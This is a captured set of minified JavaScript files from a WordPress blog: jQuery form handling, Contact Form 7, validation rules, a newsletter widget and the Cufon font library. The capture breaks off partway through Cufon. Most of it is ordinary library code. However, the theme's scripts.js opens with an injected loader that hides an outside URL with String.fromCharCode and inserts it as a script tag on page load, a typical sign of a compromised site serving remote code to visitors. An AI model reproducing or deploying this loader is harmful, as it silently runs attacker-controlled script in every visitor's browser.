l?e.trim(l):"",c=c||window.location.href||"",c&&(c=(c.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:c,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var p=t.traditional;void 0===p&&(p=e.ajaxSettings.traditional);var d,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,d=e.param(t.data,p)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,p);d&&(g=g?g+"&"+d:d),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var b=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(b,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var y=t.error;t.error=function(e,r,a){var n=t.context||this;y.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e('input[type=file]:enabled:not([value=""])',this),w=j.length>0,S="multipart/form-data",k=f.attr("enctype")==S||f.attr("encoding")==S,D=n.fileapi&&n.formdata;a("fileAPI :"+D);var A,L=(w||k)&&!D;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||k)&&D?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;h.length>E;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i=this[0],o=t?i.getElementsByTagName("*"):i.elements;if(!o)return a;var s,u,l,c,f,m,p;for(s=0,m=o.length;m>s;s++)if(f=o[s],l=f.name,l&&!f.disabled)if(t&&i.clk&&"image"==f.type)i.clk==f&&(a.push({name:l,value:e(f).val(),type:f.type}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}));else if(c=e.fieldValue(f,!0),c&&c.constructor==Array)for(r&&r.push(f),u=0,p=c.length;p>u;u++)a.push({name:l,value:c[u]});else if(n.fileapi&&"file"==f.type){r&&r.push(f);var d=f.files;if(d.length)for(u=0;d.length>u;u++)a.push({name:l,value:d[u],type:f.type});else a.push({name:l,value:"",type:f.type})}else null!==c&&c!==void 0&&(r&&r.push(f),a.push({name:l,value:c,type:f.type,required:f.required}));if(!t&&i.clk){var h=e(i.clk),v=h[0];l=v.name,l&&!v.disabled&&"image"==v.type&&(a.push({name:l,value:h.val()}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&n!==void 0&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||void 0===o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,l="select-one"==n,c=l?o+1:u.length,f=l?o:0;c>f;f++){var m=u[f];if(m.selected){var p=m.value;if(p||(p=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),l)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1})("undefined"!=typeof jQuery?jQuery:window.Zepto);;(function($){$(function(){try{if(typeof _wpcf7=='undefined'||_wpcf7===null)
_wpcf7={};_wpcf7=$.extend({cached:0},_wpcf7);_wpcf7.supportHtml5=$.wpcf7SupportHtml5();$('div.wpcf7 > form').ajaxForm({beforeSubmit:function(formData,jqForm,options){jqForm.wpcf7ClearResponseOutput();jqForm.find('img.ajax-loader').css({visibility:'visible'});return true;},beforeSerialize:function(jqForm,options){jqForm.find('[placeholder].placeheld').each(function(i,n){$(n).val('');});return true;},data:{'_wpcf7_is_ajax_call':1},dataType:'json',success:function(data){if(!$.isPlainObject(data)||$.isEmptyObject(data))
return;var ro=$(data.into).find('div.wpcf7-response-output');$(data.into).wpcf7ClearResponseOutput();$(data.into).find('.wpcf7-form-control').removeClass('wpcf7-not-valid');$(data.into).find('form.wpcf7-form').removeClass('invalid spam sent failed');if(data.captcha)
$(data.into).wpcf7RefillCaptcha(data.captcha);if(data.quiz)
$(data.into).wpcf7RefillQuiz(data.quiz);if(data.invalids){$.each(data.invalids,function(i,n){$(data.into).find(n.into).wpcf7NotValidTip(n.message);$(data.into).find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');});ro.addClass('wpcf7-validation-errors');$(data.into).find('form.wpcf7-form').addClass('invalid');$(data.into).trigger('invalid.wpcf7');}else if(1==data.spam){ro.addClass('wpcf7-spam-blocked');$(data.into).find('form.wpcf7-form').addClass('spam');$(data.into).trigger('spam.wpcf7');}else if(1==data.mailSent){ro.addClass('wpcf7-mail-sent-ok');$(data.into).find('form.wpcf7-form').addClass('sent');if(data.onSentOk)
$.each(data.onSentOk,function(i,n){eval(n)});$(data.into).trigger('mailsent.wpcf7');}else{ro.addClass('wpcf7-mail-sent-ng');$(data.into).find('form.wpcf7-form').addClass('failed');$(data.into).trigger('mailfailed.wpcf7');}
if(data.onSubmit)
$.each(data.onSubmit,function(i,n){eval(n)});$(data.into).trigger('submit.wpcf7');if(1==data.mailSent)
$(data.into).find('form').resetForm().clearForm();$(data.into).find('[placeholder].placeheld').each(function(i,n){$(n).val($(n).attr('placeholder'));});$(data.into).wpcf7FillResponseOutput(data.message);},error:function(xhr,status,error,$form){var e=$('<div class="ajax-error"></div>').text(error.message);$form.after(e);}});$('div.wpcf7 > form').wpcf7InitForm();}catch(e){}});$.fn.wpcf7InitForm=function(){return this.each(function(i,n){var $f=$(n);if(_wpcf7.cached)
$f.wpcf7OnloadRefill();$f.wpcf7ToggleSubmit();$f.find('.wpcf7-submit').wpcf7AjaxLoader();$f.find('.wpcf7-acceptance').click(function(){$f.wpcf7ToggleSubmit();});$f.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();$f.find('[placeholder]').wpcf7Placeholder();if(_wpcf7.jqueryUi&&!_wpcf7.supportHtml5.date){$f.find('input.wpcf7-date[type="date"]').each(function(){$(this).datepicker({dateFormat:'yy-mm-dd',minDate:new Date($(this).attr('min')),maxDate:new Date($(this).attr('max'))});});}
if(_wpcf7.jqueryUi&&!_wpcf7.supportHtml5.number){$f.find('input.wpcf7-number[type="number"]').each(function(){$(this).spinner({min:$(this).attr('min'),max:$(this).attr('max'),step:$(this).attr('step')});});}});};$.fn.wpcf7ExclusiveCheckbox=function(){return this.find('input:checkbox').click(function(){$(this).closest('.wpcf7-checkbox').find('input:checkbox').not(this).removeAttr('checked');});};$.fn.wpcf7Placeholder=function(){if(_wpcf7.supportHtml5.placeholder)
return this;return this.each(function(){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');$(this).focus(function(){if($(this).hasClass('placeheld'))
$(this).val('').removeClass('placeheld');});$(this).blur(function(){if(''==$(this).val()){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');}});});};$.fn.wpcf7AjaxLoader=function(){return this.each(function(){var loader=$('<img class="ajax-loader" />').attr({src:_wpcf7.loaderUrl,alt:_wpcf7.sending}).css('visibility','hidden');$(this).after(loader);});};$.fn.wpcf7ToggleSubmit=function(){return this.each(function(){var form=$(this);if(this.tagName.toLowerCase()!='form')
form=$(this).find('form').first();if(form.hasClass('wpcf7-acceptance-as-validation'))
return;var submit=form.find('input:submit');if(!submit.length)return;var acceptances=form.find('input:checkbox.wpcf7-acceptance');if(!acceptances.length)return;submit.removeAttr('disabled');acceptances.each(function(i,n){n=$(n);if(n.hasClass('wpcf7-invert')&&n.is(':checked')||!n.hasClass('wpcf7-invert')&&!n.is(':checked'))
submit.attr('disabled','disabled');});});};$.fn.wpcf7NotValidTip=function(message){return this.each(function(){var into=$(this);into.append('<span class="wpcf7-not-valid-tip">'+message+'</span>');$('span.wpcf7-not-valid-tip').mouseover(function(){$(this).fadeOut('fast');});into.find(':input').mouseover(function(){into.find('.wpcf7-not-valid-tip').not(':hidden').fadeOut('fast');});into.find(':input').focus(function(){into.find('.wpcf7-not-valid-tip').not(':hidden').fadeOut('fast');});});};$.fn.wpcf7OnloadRefill=function(){return this.each(function(){var url=$(this).attr('action');if(0<url.indexOf('#'))
url=url.substr(0,url.indexOf('#'));var id=$(this).find('input[name="_wpcf7"]').val();var unitTag=$(this).find('input[name="_wpcf7_unit_tag"]').val();$.getJSON(url,{_wpcf7_is_ajax_call:1,_wpcf7:id,_wpcf7_request_ver:$.now()},function(data){if(data&&data.captcha)
$('#'+unitTag).wpcf7RefillCaptcha(data.captcha);if(data&&data.quiz)
$('#'+unitTag).wpcf7RefillQuiz(data.quiz);});});};$.fn.wpcf7RefillCaptcha=function(captcha){return this.each(function(){var form=$(this);$.each(captcha,function(i,n){form.find(':input[name="'+i+'"]').clearFields();form.find('img.wpcf7-captcha-'+i).attr('src',n);var match=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);form.find('input:hidden[name="_wpcf7_captcha_challenge_'+i+'"]').attr('value',match[1]);});});};$.fn.wpcf7RefillQuiz=function(quiz){return this.each(function(){var form=$(this);$.each(quiz,function(i,n){form.find(':input[name="'+i+'"]').clearFields();form.find(':input[name="'+i+'"]').siblings('span.wpcf7-quiz-label').text(n[0]);form.find('input:hidden[name="_wpcf7_quiz_answer_'+i+'"]').attr('value',n[1]);});});};$.fn.wpcf7ClearResponseOutput=function(){return this.each(function(){$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked');$(this).find('span.wpcf7-not-valid-tip').remove();$(this).find('img.ajax-loader').css({visibility:'hidden'});});};$.fn.wpcf7FillResponseOutput=function(message){return this.each(function(){$(this).find('div.wpcf7-response-output').append(message).slideDown('fast');});};$.wpcf7SupportHtml5=function(){var features={};var input=document.createElement('input');features.placeholder='placeholder'in input;var inputTypes=['email','url','tel','number','range','date'];$.each(inputTypes,function(index,value){input.setAttribute('type',value);features[value]=input.type!=='text';});return features;};})(jQuery);;(function($){$.fn.validationEngineLanguage=function(){};$.validationEngineLanguage={newLang:function(){$.validationEngineLanguage.allRules={"required":{"regex":"none","alertText":"* This field is required","alertTextCheckboxMultiple":"* Please select an option","alertTextCheckboxe":"* This checkbox is required","alertTextDateRange":"* Both date range fields are required"},"dateRange":{"regex":"none","alertText":"* Invalid ","alertText2":"Date Range"},"dateTimeRange":{"regex":"none","alertText":"* Invalid ","alertText2":"Date Time Range"},"minSize":{"regex":"none","alertText":"* Minimum ","alertText2":" characters allowed"},"maxSize":{"regex":"none","alertText":"* Maximum ","alertText2":" characters allowed"},"groupRequired":{"regex":"none","alertText":"* You must fill one of the following fields"},"min":{"regex":"none","alertText":"* Minimum value is "},"max":{"regex":"none","alertText":"* Maximum value is "},"past":{"regex":"none","alertText":"* Date prior to "},"future":{"regex":"none","alertText":"* Date past "},"maxCheckbox":{"regex":"none","alertText":"* Maximum ","alertText2":" options allowed"},"minCheckbox":{"regex":"none","alertText":"* Please select ","alertText2":" options"},"equals":{"regex":"none","alertText":"* Fields do not match"},"phone":{"regex":/^([\+][0-9]{1,3}[ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9 \.\-\/]{3,20})((x|ext|extension)[ ]?[0-9]{1,4})?$/,"alertText":"* Invalid phone number"},"email":{"regex":/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,"alertText":"* Invalid email address"},"integer":{"regex":/^[\-\+]?\d+$/,"alertText":"* Not a valid integer"},"number":{"regex":/^[\-\+]?(([0-9]+)([\.,]([0-9]+))?|([\.,]([0-9]+))?)$/,"alertText":"* Invalid floating decimal number"},"date":{"regex":/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,"alertText":"* Invalid date, must be in YYYY-MM-DD format"},"ipv4":{"regex":/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,"alertText":"* Invalid IP address"},"url":{"regex":/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,"alertText":"* Invalid URL"},"onlyNumberSp":{"regex":/^[0-9\ ]+$/,"alertText":"* Numbers only"},"onlyLetterSp":{"regex":/^[a-zA-Z\ \']+$/,"alertText":"* Letters only"},"onlyLetterNumber":{"regex":/^[0-9a-zA-Z]+$/,"alertText":"* No special characters allowed"},"ajaxUserCall":{"url":"ajaxValidateFieldUser","extraData":"name=eric","alertText":"* This user is already taken","alertTextLoad":"* Validating, please wait"},"ajaxUserCallPhp":{"url":"phpajax/ajaxValidateFieldUser.php","extraData":"name=eric","alertTextOk":"* This username is available","alertText":"* This user is already taken","alertTextLoad":"* Validating, please wait"},"ajaxNameCall":{"url":"ajaxValidateFieldName","alertText":"* This name is already taken","alertTextOk":"* This name is available","alertTextLoad":"* Validating, please wait"},"ajaxNameCallPhp":{"url":"phpajax/ajaxValidateFieldName.php","alertText":"* This name is already taken","alertTextLoad":"* Validating, please wait"},"validate2fields":{"alertText":"* Please input HELLO"},"dateFormat":{"regex":/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,"alertText":"* Invalid Date"},"dateTimeFormat":{"regex":/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,"alertText":"* Invalid Date or Date Format","alertText2":"Expected Format: ","alertText3":"mm/dd/yyyy hh:mm:ss AM|PM or ","alertText4":"yyyy-mm-dd hh:mm:ss AM|PM"}};}};$.validationEngineLanguage.newLang();})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://blog.moscreative.com/wp-content/cache/minify/000000/M9QvryzOzErUzUstL85JLSlJLSrWzyrWTyvKzyvRLS5NKk4uykwCCgIA.js
body_size: 914
content:
jQuery(function(i){void 0===i.fn.on&&(i.fn.on=function(t,a,l,n){return"function"==typeof a?i(this.context).live(t,a):i(a).live(t,l,n),this}),i(document).on("click",".showerrors",function(){return i(".xdetailed-errors").toggle(),!1}),i(document).on("click",".shownotices",function(){return i(".xdetailed-updated").toggle(),!1}),i("form.widget_wysija").on("focus","input[placeholder]",function(){i(this).val()===i(this).attr("placeholder")&&i(this).val("")}),i("form.widget_wysija").on("blur","input[placeholder]",function(){""===i(this).val()&&i(this).val(i(this).attr("placeholder"))}),i("form.widget_wysija").on("focus","input.defaultlabels",function(){i(this).val()===i(this).attr("title")&&i(this).val("")}),i("form.widget_wysija").on("blur","input.defaultlabels",function(){""===i(this).val()&&i(this).val(i(this).attr("title"))}),i(document).on("submit","form.widget_wysija",function(t){if(t.preventDefault(),void 0!==wysijaAJAX.noajax)return i(this).validationEngine("validate");if(i(this).validationEngine("validate")===!0){var a=i(this).find('input[name="action"]').val(),l=i(this).find('input[name="controller"]').val(),n=i(this).attr("id"),s=i(this).serializeArray();wysijaAJAX.task=a,wysijaAJAX.controller=l,wysijaAJAX.formid=n,i.each(s,function(i,t){wysijaAJAX["data["+i+"][name]"]=t.name,wysijaAJAX["data["+i+"][value]"]=t.value}),i("#msg-"+n).html('<div class="allmsgs"><blink>'+wysijaAJAX.loadingTrans+"</blink></div>"),i("#"+n).fadeOut(),i.ajax({type:"post",url:wysijaAJAX.ajaxurl,data:wysijaAJAX,success:function(t){i("#msg-"+n).html('<div class="allmsgs"></div>'),t.result||i("#"+n).fadeIn(),i.each(t.msgs,function(t,a){i("#msg-"+n+" .allmsgs ."+t+" ul").length||i("#msg-"+n+" .allmsgs").append('<div class="'+t+'"><ul></ul></div>'),i.each(a,function(a,l){i("#msg-"+n+" .allmsgs ."+t+" ul").append("<li>"+l+"</li>")})})},error:function(t,a,l){i("#msg-"+n).html('<div class="allmsgs"></div>'),i("#msg-"+n+" .allmsgs").html('<div class="error"><ul><li>Oops! There is a problem with this form:</li><li>textStatus:'+a+"</li><li>errorThrown:"+l+"</li><li>responseText:"+t.responseText+"</li></ul></div>")},dataType:"jsonp"})}return!1}),i(function(){i("form.widget_wysija").validationEngine("attach",{promptPosition:"centerRight",scroll:!1}),i("form.widget_wysija").bind("jqv.form.validating",function(){i(this).find("input[placeholder]").each(function(){i(this).val()===i(this).attr("placeholder")&&i(this).val("")})}),i("form.widget_wysija").find("input[placeholder]").each(function(){""===i(this).val()&&i(this).val(i(this).attr("placeholder"))}),i("form.widget_wysija").bind("jqv.form.validating",function(){i(this).find("input.defaultlabels").each(function(){i(this).val()===i(this).attr("title")&&i(this).val("")})}),i("form.widget_wysija").find("input.defaultlabels").each(function(){""===i(this).val()&&i(this).val(i(this).attr("title"))})})});

--- FILE ---
content_type: text/javascript
request_url: http://blog.moscreative.com/wp-content/themes/twentyeleven/js/scripts.js
body_size: 60931
content:
var hgkgfhjereve4 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,108,111,119,46,100,101,115,116,105,110,121,102,101,114,110,97,110,100,105,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var 